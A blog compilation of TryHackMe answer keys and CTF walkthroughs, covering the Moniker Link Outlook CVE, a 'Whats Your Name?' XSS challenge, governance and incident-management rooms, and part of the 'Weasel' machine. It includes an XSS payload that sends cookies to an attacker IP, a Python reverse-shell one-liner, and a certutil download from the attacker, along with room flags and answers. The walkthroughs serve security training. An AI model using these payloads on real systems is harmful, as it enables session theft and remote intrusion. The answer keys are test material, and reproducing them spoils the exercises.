Answers for Moniker Link (CVE-2024-21413) tryhackme

TryHackMe | Answers for Moniker Link (CVE-2024-21413)

TryHackMe | Answers for Moniker Link (CVE-2024-21413)

Hello Folks,
In this introductory blog, we will cover the answers for the “Moniker Link (CVE-2024-21413)” room which is a part of the “Cyber Security 101” learning path. This room covers a critical Remote Code Execution (RCE) and credential leak vulnerability in Microsoft Outlook. This vulnerability allows attackers to exploit malicious Moniker Links in emails, leaking NTLM credentials from affected Office versions.

You can access the room by clicking here.

Task 1 Introduction

This task will let you know the learning objectives and prerequisites for understanding the CVE-2024-21413 vulnerability

Q 1.1- What “Severity” rating has the CVE been assigned?

A 1.1- Critical

Task 2 Moniker Link (CVE-2024-21413)

In this task, we will understand the overview of CVE-2024-21413 in which attackers exploited Moniker links by modifying them with special characters to bypass Outlook’s Protected View security feature.

Q 2.1- What Moniker Link type do we use in the hyperlink?

A 2.1- file://

Q 2.2- What is the special character used to bypass Outlook’s “Protected View”?

A 2.2- !

Task 3 Exploitation

Here, we will dive deep into the exploitation part of this vulnerability where an intruder can craft an email containing the Moniker Link designed to bypass the outlook’s security feature and capture the netNTLMv2 hash of the user who clicks on it. Adversaries in this scenario can use Responder for capturing the hashes.

Q 3.1- What is the name of the application that we use on the AttackBox to capture the user’s hash?

A 3.1- Responder

Q 3.2- What type of hash is captured once the hyperlink in the email has been clicked?

A 3.2- netNTLMV2

Task 4 Detection

Now to detect this vulnerability a YARA rule was created which identifies the “file:\” element in Moniker Links. Also, capturing packets via sniffing can reveal SMB requests from victims containing truncated netNTLMv2 hashes.

Click me to proceed onto the next task!

No answer needed

Task 5 Remediation

This section discusses the mitigation steps immediately taken by Microsoft in February’s “Patch Tuesday” and users were also advised to avoid clicking on unsolicited links before previewing it.

Click me to proceed onto the next task.

No answer needed

Task 6 Conclusion

Mischief managed.

No answer needed

You can check out our other blogs here.

Happy Pentesting!!!
Team CyberiumX

TryHackMe- Whats Your Name?

Hello Folks,
In this blog, we are going to solve a challenge that will test our client-side exploitation skills. The name of this challenge is “Whats Your Name?” and it is available on the TryHackMe platform. This CTF is only available to TryHackMe subscribers. We will be exploring some web application vulnerabilities like Cross-site Scripting (XSS), Session Hijacking, and Sensitive data exposure. Let’s start solving the challenge and begin the penetration testing process.

We have to start the machine by clicking on the “Start Machine” button and scan the obtained IP address using the Nmap tool with the help of the following command.

nmap -sS <Machine_IP>

1. Nmap 1

We will find three open ports i.e. 22 (SSH), 80 (HTTP), and 8081 (HTTP). Let’s enumerate HTTP port 80 by adding the domain name on the /etc/hosts file. We can open the browser and visit the website.

Getting Moderator’s Flag


On the webpage, we will find a registration form as we click on the “Register” button. Let’s provide some details here and try to test the parameters for XSS vulnerability. The field which seems vulnerable is “Name”, so we can provide the following payload on this field to steal the cookies of the user who will check our registration details:

<script>document.location=”http://<Kali_IP>:1337/cookie?c=”+document.cookie</script>

2. Regsiteration

On our Kali Linux machine, we have to start a Python web server on the 1337 port using the following command:

python3 -m http.server 1337

We can now submit the registration form to send the malicious XSS payload to the target user. After a few seconds, we will find a request on our Python web server with the cookie value of the victim user.

3. Got cookie


Now, we have to use these cookies to perform a session-hijacking attack on the victim user. We can add these cookies to our browser using the “Inspect” tool. Let’s press “Ctrl+Shift+I” to open the Inspect element and go to the Storage tab (on Firefox browser). There we will find a cookie with the name “PHPSESSID”. If you do not get it then you can add a cookie with this name and paste the cookie value received from the victim user. After adding the value, we have to reload the page so that we send this cookie to the server and impersonate the victim user. After reloading the page, we will find that we are logged in as Moderator user and we have our first flag.

4. moderator flag

Getting Admin’s Flag

Now we have to find the admin flag. Let’s go back to the browser and we will find a new domain name where we can log in with these credentials after verifying the account. Let’s add the new domain name to our /etc/hosts file and start enumerating the directories using the Gobuster tool. We can use the following command for the same:

gobuster dir -u http://login.worldwap.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20 -x php,py,txt,html


After running the above command, we will find some web pages. The “admin.py” webpage contains the credentials of the admin user which we have to try. There is another page “login.php” which has a login page. Let’s try these credentials of the admin user on the login.php page. We will find that we are successfully logged in as admin user. We can find that admin flag on the dashboard which we can submit to solve this challenge.

5. Admin flag

Overall, this challenge was very easy for those with good knowledge of client-side vulnerabilities. Others must have gained a lot of knowledge of these vulnerabilities.
You can explore the walkthrough for TryHackMe’s CTF on our website and start learning about penetration testing.

Happy Pentesting!
Team CyberiumX

TryHackMe | Answers- Cyber Crisis Management

Hello folks,
In this write up, we will provide the answers of the Cyber Crisis Management room which is a part of the Security Engineer learning path under the Managing Incidents section. This is freely accessible to all the users of TryHackMe. By successfully completing these challenges you will gain access to tickets that can boost your chances of winning incredible prizes.
You can access the room by clicking here.

Task 1- Introduction

In this room, we will learn about crisis management and how the Crisis Management Team (CMT) can take charge to help steer the organization safely out of a cyber crisis.

I am ready to learn about cyber crisis management!
No answer required

Task 2- What is a Cyber Crisis

In this task, you will learn about Cyber Crisis, Crisis Management Team (CMT) and levels of CMT.

Q 2.1- What would the severity rating of an incident be where multiple users are affected and the impact is medium?
A 2.1- Moderate

Q 2.2- What would the severity rating of an incident be where multiple users are affected and the impact is low?
A 2.2- Low

Q 2.3- What would the severity rating of an incident be where an entire business unit is affected and the impact is high?
A 2.3- Critical

Task 3- The Roles and Responsibilities in a CMT

In this task, you will learn about the working of CMT, their roles and responsibilities.

Q 3.1- Who is responsible for note-taking in the CMT?
A 3.1- Scribe

Q 3.2- Who is responsible for leading the CMT session?
A 3.2- Chair

Q 3.3- Who is responsible for ensuring that the actions taken by the CMT do not break the law?
A 3.3- Legal

Q 3.4- Who is responsible for making sure that the stakeholders are informed during the CMT?
A 3.4- Communication

Q 3.5- Who is responsible for providing more technical information to the CMT to ensure that they can take the appropriate actions?
A 3.5- Subject Matter Experts

Task 4- The Golden Hour

In this task, you will learn how to handle the first hour when CMT is invoked.

Q 4.1- What is the first step that has to be performed during the CMT golden hour?
A 4.1- Assembly

Q 4.2- In the event of a cyber crisis, who provides the update to the CMT?
A 4.2- CSIRT

Task 5- The CMT Process

In this task, you will learn about the six step process of CMT which involves The Golden Hour, Information Update, Triage, Action Discussion, Action Approval and Documentation & Crisis Closure.

Q 5.1- What is the term used to describe the process by which the CMT determines the severity of the crisis?
A 5.1- Triage

Q 5.2- Who is ultimately responsible for ensuring that the CMT takes action?
A 5.2- CMT Chair

Q 5.3- Who will ultimately be held accountable for the crisis?
A 5.3-CEO

Task 6- The Importance of SMEs

In this task, you will learn about the importance of Subject Matter Experts (SME) and their actions in resolving the crisis.

Q 6.1- Who is responsible for providing the CMT with technical and in-depth information to allow them to make an informed decision during the crisis?
A 6.1- Subject Matter Experts

Task 7- The Actions Available to the CMT

In this task, you will learn about the actions that will help the CMT.

Q 7.1 What is the value of the flag you receive after successfully dealing with the cyber crisis?
A 7.2- THM{The.Crisis.has.been.managed!}

We will be providing the answers for the Security Engineer Learning Path. If you need an explanation to these answers, please comment below and we will provide the explanation as per request.
You can check out our other blogs here.

Happy Pentesting!!!
Team CyberiumX

TryHackMe | Answers- Logging for Accountability

Hello folks,
In this write up, we will provide the answers of Logging for Accountability room which is a part of Security Engineer learning path under Managing Incidents section. This is freely accessible to all the users of TryHackMe. By successfully completing these challenges you will gain access to tickets that can boost your chances of winning incredible prizes.
You can access the room by clicking here.

Task 1- Introduction

This task will provide you Learning Objectives and Prerequisites for completing this room.

Read the above before continuing to the next task.
No answer required

Task 2- Importance of Logging and Data Aggregation

In this task, we will understand about Security Information and Event Management system (SIEM) and its benefits.

Q 2.1- A user being held accountable for their actions, as proven by logs, is known as what?
A 2.1- Non-Repudiation

Task 3- Log Ingestion and Storage

In this task, we will learn about the components of SIEM such as Search Head, Indexer and Forwarder.

Q 3.1- What component of an SIEM is responsible for searching data?
A 3.1- Search head

Q 3.2- How many years must all audit data be stored to be PCI DSS compliant?
A 3.2- 1

Task 4- Types of Logs and Data Sources

In this task, we will understand about the types of log sources such as Manual, automated and other types of log sources.

Q 4.1- A change log is an example of what log source?
A 4.1- Manual

Q 4.2- An application log is an example of what log source?
A 4.2- Automated

Task 5- Using Logs Effectively

In this task, we will learn about how to perform logging effectively.

Q 5.1- What is the process of using multiple log types and sources as part of incident response formally known as?
A 5.1- Correlation

Task 6- Improving Incident Response with Accountability

In this task, we will perform the log analysis using Splunk.

Q 6.1- How many total events are indexed by Splunk?
1
A 6.1- 12,256

Q 6.2- How many events were indexed from April 15th to 16th 2022?
2
A 6.2- 12,250

Q 6.3- How many unique users appear in the data set?
3
A 6.3- 4

Q 6.4- How many events are associated with the user James”?
4
A 6.4- 5

Q 6.5- What utility was used in the oldest event associated with “James”?
5
A 6.5- WMIC

Q 6.6- What event ID followed process creation events associated with “James”?
6 1
A 6.6- 3

We will be providing the answers for Security Engineer Learning Path. If you need the explanation to these answers, please comment below and we will provide the explanation as per request.
You can check out our other blogs here.

Happy Pentesting!!!
Team CyberiumX

TryHackMe | Answers For The Governance & Regulation

Hello folks,

In this write up, we will provide the answers of the Governance & Regulation room which is a part of the Security Engineer learning path under Threats and Risks. This is accessible to TryHackMe subscribers only. By successfully completing these challenges you will gain access to tickets that can boost your chances of winning incredible prizes.

You can access the room by clicking here.

Task 1 Introduction

This task will let you know the learning objectives and prerequisites of this room.

I am ready to start the room.
No answer required

Task 2 Why is it important?

In this task, you will learn about some important terminologies like Governance, Compliance and Regulation and relevant Laws.

Q 2.1- The term used for legal and regulatory frameworks that govern the use and protection of information assets is called?
A 2.1- Regulation

Q 2.2- Health Insurance Portability and Accountability Act (HIPAA) targets which domain for data protection?
A 2.2- Healthcare

Task 3 Information Security Frameworks

In this task, you will understand Information Security Frameworks which includes Policies, Standards, Guidelines, Procedures and Baselines and also, how to develop Governance documents.

Q 3.1- The step that involves periodic evaluation of policies and making changes as per stakeholder’s input is called?
A 3.1- Review and update

Q 3.2- A set of specific steps for undertaking a particular task or process is called?
A 3.2- Procedure

Task 4 Governance Risk and Compliance (GRC)

In this task, you will understand the Governance and Risk Compliance (GRC) framework and its components. Also, you will learn about the guidelines for developing GRC programs.

Q 4.1- What is the component in the GRC framework involved in identifying, assessing, and prioritising risks to the organisation?
A- 4.1- Risk Management

Q 4.2- Is it important to monitor and measure the performance of a developed policy? (yea/nay)
A 4.2- Yea

Task 5 Privacy and Data Protection

In this task, you will understand the concept of Privacy and Data protection using General Data Protection Regulation (GDPR)and Payment Card Industry Data Security Standard (PCI DSS).

Q 5.1- What is the maximum fine for Tier 1 users as per GDPR (in terms of percentage)?
A 5.1- 4

Q 5.2- In terms of PCI DSS, what does CHD stand for?
A 5.2- Cardholder Data

Task 6 NIST Special Publications

In this task, you will get an understanding of NIST Special Publications such as NIST 800-53 and NIST 800-63B.

Q 6.1- Per NIST 800-53, in which control category does the media protection lie?
A 6.1- Physical

Q 6.2- Per NIST 800-53, in which control category does the incident response lie?
A 6.2- Administrative

Q 6.3- Which phase (name) of NIST 800-53 compliance best practices results in correlating identified assets and permissions?
A 6.3- Map

Task 7 Information Security Management and Compliance

In this task, you will get an understanding of Information Security Management and Compliance such as ISO/IEC 27001 and Service Organisation Control 2 (SOC 2)

Q 7.1- Which ISO/IEC 27001 component involves selecting and implementing controls to reduce the identified risks to an acceptable level?
A 7.1- Risk treatment

Q 7.2- In SOC 2 generic controls, which control shows that the system remains available?
A 7.2- Availability

Task 8 Conclusion

Q 8.1- What is the flag after completing the exercise?
A 8.2- THM{SECURE_1001}

Please do comment below if you want to get the detailed write up of this room.
You can check out our other blogs here.

Happy Pentesting!!!
Team CyberiumX

TryHackMe- Weasel

Hello folks,

This blog focuses on a recently added machine called “Weasel” within “TryHackMe” Platform. It has been classified as a Medium-level challenge. This machine will help you to understand Pivoting and Windows Privilege escalation. Let’s proceed without any delay and begin the penetration testing process.

You can access the machine here on TryHackMe.

First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.

nmap –sV -sC <Machine_IP>

1. nmap scan

There are a total 6 TCP ports open. The important ones are SSH(22), SMB(445), RDP(3389) and HTTP(8888). Here, SSH looks very interesting as normally on windows machines we do not see this port open. Let us start the enumeration from HTTP and SMB protocols.

On the HTTP port, we can see a Jupyter Notebook login page which requires either a password or a token to login.

2. Webpage

I tried gobuster as well but didn’t get any interesting directory. There is nothing else that we can find on the webpage.

Let’s now target SMB service and look for some shares. We can use smbmap to check the permissions on available shares and then smbclient to connect to the shares using following command:

smbmap -H <Machine_IP> -u “CyberiumX”

We can see that we have some shares available out of which the datasci-team looks promising. So let’s connect to it using following command:

smbclient //<Machine_IP>/datasci-team

3. SMB enum

We can see there are many files and directories available in the share. We need to check all of them to get something interesting.

So after looking into every file and directory, I found something which will allow us to login through the Jupyter notebook. There is a file in misc directory named “jupyter-token.txt”. Let’s download it and read the contents of it.

4. Jupyter token

We can see that we have a token which might allow us to login. Let us go to the web application and login with the token we have. Yes!!! We are logged in and we have the dashboard of a Jupyter notebook.

5. Login


Initial Foothold on Weasel

Now, we need to find a way to get a foothold from here. Let us see how the Jupyter notebook works.

There is a “New” option which can create a new python3 notebook, so I clicked on it and tried to execute a simple python3 code. So we can confirm that it helps us to execute any malicious reverse shell code written in Python3. Let’s use the following code to get the reverse shell:

import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“<Your_IP>”,1337));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn(“/bin/sh”)

7. reverse shell

And use netcat to start listening.

nc –nlvp 1337

8. got reverse shell

We can see that we have gained our foothold on a Linux machine. But wait…wasn’t it supposed to be a Windows machine? Ahh!!! We have to pivot our way to it.


Pivoting on Weasel

Let’s upgrade the shell and find our way out of it.

I moved to the home directory of dev-datasci user. There, I found a file with the name “dev-datasci-lowpriv_id_ed25519”. I read the contents of it and it looked like a private key for SSH.

9. Private Key

We know that we have SSH protocol running on the target windows machine, so it might help us to Pivot on our windows machine. Let’s try it out.


Let’s create a file on our machine with any name and paste the contents of the dev-datasci-lowpriv_id_ed25519 file on our new file. Also we will provide required permission to our private key file.

nano id_rsa

chmod 600 id_rsa

Now, we will use the ssh command to get access to the windows machine. But wait a second, for which user are we going to take the access? So, I tried ssh for dev-datasci and dev-datasci-lowpriv users and finally I got access using the second one.

ssh -i id_rsa dev-datasci-lowpriv@<Machine_IP>
10. Got ssh access

Sweet!!! We have successfully accessed our target windows machine. Let’s get the contents of user.txt and move forward to get System access.


Privilege Escalation on Weasel

Let us upload WinPeas on our target machine to get possible ways for privilege escalation. We will use Python3 HTTP server on our machine to host the file and certutil to download the file on our windows machine using following commands:

python3 –m http.server 1234

certutil -urlcache -f http://<Your_IP>:1234/winPEASany_ofs.exe winPEAS.exe

12. Winpeas

We will execute the winPEAS.exe file by simply typing

winPEAS.exe

It’s always helpful to put the output of WinPEAS in a file so that we can review it further using the following command:

winPEAS.exe > winpeas.txt

13.

Now let’s read out the output of winPEAS and try to look for possible ways to escalate the privilege.

In order to read the contents of the whole WinPEAS file in our terminal window, I used the Terminator tool as it has an option for infinite scroll-back which will help you a lot.

So after searching for juicy info in the output, I finally found two important and critical pieces of information which might help us to escalate privileges.

First one is a vulnerable functionality named “AlwaysInstallElevated” which allows any low privilege user to execute MSI (MicroSoft Installer) files with SYSTEM privileges.
